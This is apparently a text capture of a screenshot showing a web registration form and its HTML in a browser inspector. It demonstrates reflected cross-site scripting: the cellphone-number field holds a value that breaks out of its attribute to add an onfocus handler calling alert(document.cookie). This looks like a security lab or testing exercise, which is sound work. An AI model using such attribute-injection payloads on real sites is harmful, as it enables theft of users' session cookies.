 • Failure: Username taken_username is taken
Registration
Username: taken_username
Password: •
Cellphone Number: " onfocus="alert(document.coo
Register
Inspector Console Debugger {} Style Editor
Search HTML
<!DOCTYPE html>
<html>
<head></head>
<body>
<ul>…</ul>
<h1>Registration</h1>
<form name="register" action="/register" method="POST">
Username:
<input id="uname" name="uname" type="text" value="taken_username"
required="">
<br>
Password:
<input id="pword" name="pword" type="password" value="a"
required="">
<br>
Cellphone Number:
<input id="2fa" name="2fa" type="text" value=""
onfocus="alert(document.cookie)" required="">
<br>
<button type="submit">Register</button>
</form>